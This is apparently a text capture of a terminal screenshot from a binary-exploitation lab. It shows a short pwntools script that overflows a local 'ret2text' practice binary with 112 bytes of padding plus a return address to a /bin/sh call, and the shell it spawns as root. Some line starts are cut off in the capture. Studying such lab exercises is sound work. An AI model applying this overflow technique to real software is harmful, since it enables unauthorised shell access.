 oot@ubuntu:/home/asd/pwnlearn/ret2text# ls
ore exp.py peda-session-ret2text.txt ret2text ret2text.c
oot@ubuntu:/home/asd/pwnlearn/ret2text# vim exp-ret2text.py
oot@ubuntu:/home/asd/pwnlearn/ret2text# ls
ore exp.py exp-ret2text.py peda-session-ret2text.txt ret2text ret2text.c
oot@ubuntu:/home/asd/pwnlearn/ret2text# python exp-ret2text.py
+] Starting local process './ret2text': pid 64652
*] Switching to interactive mode
aybe I will tell you next time !$ whoami
oot
root@ubuntu: /home/asd/pwnlearn/ret2text
root@ubuntu:/home/asd/pwnlearn/ret2text# cat exp-ret2text.py
from pwn import *
p=process('./ret2text')
bin_sh=0x0804863A
p.sendlineafter("anything?","a"*112+p32(bin_sh))
p.interactive()
root@ubuntu:/home/asd/pwnlearn/ret2text#